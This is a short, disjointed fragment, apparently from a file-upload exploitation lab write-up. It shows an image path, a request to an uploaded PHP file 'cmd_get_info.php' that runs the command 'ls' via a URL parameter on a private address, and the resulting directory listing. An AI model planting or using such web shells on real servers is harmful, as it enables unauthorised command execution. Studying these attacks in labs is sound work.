 192.168.58.21:8080/upload/cmd
192.168.58.21:8080/upload/cmd_get_info.php?info=ls
bj3.jpg cmd_get_info.php phpinfo.php readme.php readme.php